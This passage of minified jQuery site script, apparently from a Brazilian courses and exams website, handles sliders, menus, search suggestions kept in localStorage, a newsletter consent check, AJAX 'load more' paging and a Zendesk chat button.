l=e(l).next("h2");0==l.length&&e("#slider-nav-next").addClass("disabled"),t=0,n=a}),setInterval(function(){var i=e("#slider-destaques h2.active").width(),l=e("#slider-destaques h2.active a").width(),o=i-l;n>0?n-=1:0==n&&t<0?(t=0,n=a):o<0&&(n=-1,t>o?t-=1:n=a),e("#slider-destaques h2.active a").css("margin-left",t)},25)}e("#destaques-header").length&&(e("#slider-nav-prev").click(function(){var t=e("#destaques-header .content.active"),a=e(t).prev(".content");a.length>0&&(e(t).removeClass("active"),e(a).addClass("active"),e("#slider-nav-next").removeClass("disabled"));var a=e(a).prev(".content");0==a.length&&e("#slider-nav-prev").addClass("disabled")}),e("#slider-nav-next").click(function(){var t=e("#destaques-header .content.active"),a=e(t).next(".content");a.length>0&&(e(t).removeClass("active"),e(a).addClass("active"),e("#slider-nav-prev").removeClass("disabled"));var a=e(a).next(".content");0==a.length&&e("#slider-nav-next").addClass("disabled")})),e(".clipboard").on("click",function(t){t.preventDefault();var a=e("<input>"),n=e(this).data("href");e("body").append(a),a.val(n).select(),document.execCommand("copy"),a.remove(),alert("URL copiada!")});var i=!0;e("#toggle-menu-cursos").on("click",function(t){t.preventDefault(),i?(e("#menu-cursos").slideDown(),e(".navbar-dropdown-toggle.open").click(),e(".navbar").css("box-shadow","0px 6px 15px -4px rgba(0,0,0,0.44)"),i=!1):(e("#menu-cursos").slideUp(),e(".navbar").css("box-shadow","none"),i=!0)}),e("a.nav-link").on("click",function(t){e(".nav-link.active").removeClass("active"),e(".tab-pane.active").removeClass("active");var a=e(this).attr("href");e(a).addClass("active"),e(this).addClass("active"),t.preventDefault()}),e(".navbar-dropdown-toggle").on("click",function(){e(this).hasClass("open")?e(this).removeClass("open").children(".navbar-dropdown").slideUp():e(this).addClass("open").children(".navbar-dropdown").slideDown(),i||(e("#menu-cursos").slideUp(),e(".navbar").css("box-shadow","none"),i=!0)});for(var l=2;l<=4;l++){var o=1;4==l&&(o=2),e(".content-slider-"+l).lightSlider({item:l,slideMove:l,loop:!1,controls:!1,responsive:[{breakpoint:980,settings:{item:o,slideMove:o}}]})}e("#menu-regioes-mobile").on("change",function(){var t=this.value;e("select.regiao").hide(),e("#estados-"+t).show()}),e("select.menu-url").on("change",function(){window.location=this.value}),e(".dropdown-toggle").on("click",function(t){t.preventDefault();var a=e(this).data("target");e(this).parent().next().find(a).slideToggle()}),e("span#toggle-menu-cursos").on("click",function(){hj("trigger","open_MegaMenu")});if(e("#to-top").length){var c=e("#to-top");e(window).on("scroll",function(){e(this).scrollTop()>100?(c.css("display","block"),e(".navbar").addClass("scrolled")):(c.css("display","none"),e(".navbar").removeClass("scrolled"))}),c.on("click",function(){e("body,html").animate({scrollTop:0},500)})}e("#newsletter-form").on("submit",function(t){e("#form-privacy-consent").prop("checked")||(alert("Por favor, marque o campo indicando que está de acordo com nossa Política de Privacidade."),t.preventDefault())}),e("#abre-submenu-rodape-carreiras").on("click",function(t){t.preventDefault(),e("#submenu-rodape-carreiras").slideToggle()});const s=e("#search-input"),r=e("#suggestions"),d=e("#suggestion-list"),u=e("#search-form");function h(){const t=s.val().trim();if(""===t)return void r.toggle(!1);const a=m(),n=a.filter(e=>e.toLowerCase().includes(t.toLowerCase())),i=n.slice(0,5).map(e=>`<li class="search-suggestion">${e}</li>`).join("");""==i?r.toggle(!1):(r.toggle(!0),d.empty().append(i)),d.on("click",".search-suggestion",function(){const t=e(this).text();s.val(t),g(t),window.location.href=`/?s=${encodeURIComponent(t)}`})}function m(){return JSON.parse(localStorage.getItem("searchTerms"))||[]}function g(e){const t=m();if(t.includes(e))r.toggle(!0);else{t.unshift(e);const a=t.slice(0,5);localStorage.setItem("searchTerms",JSON.stringify(a)),r.toggle(!1)}}s.on("input",function(){h()}),u.on("submit",function(e){e.preventDefault();const t=/[&<>'"\/]/g,a=s.val().trim();if(""!==a){const e=a.replace(t,"");g(e),window.location.href="/?s="+encodeURIComponent(e)}}),r.toggle(!1),h(),e("#menu-regioes-desktop").on("change",function(){var t=e(this).val();t&&(window.location.href="/concursos/"+t)}),e(document).on("click","[data-toggle=\"load-more\"]",function(){var t=e(this),a=t.data("next-page"),n=t.data("max-pages");e.ajax({url:window.location.href,type:"post",data:{paged:a,ajax_action:t.data("action")},dataType:"html",beforeSend:function(){t.addClass("active").attr("disabled","disabled").html('<span class="spinner"></span>')}}).done(function(e){t.data("next-page",a+1).attr("data-next-page",a+1).removeClass("active").removeAttr("disabled").html('ver mais conteúdo&ensp;<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg>'),t.parents(".load-more").before(e),n<=a&&t.addClass("disabled").attr("disabled","disabled")}).fail(function(e,a,n){t.removeClass("active").removeAttr("disabled").html('ver mais conteúdo&ensp;<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg>')})}),e(document).on("click","#open-zendesk-chat",function(e){e.preventDefault(),zE("messenger","open")})});
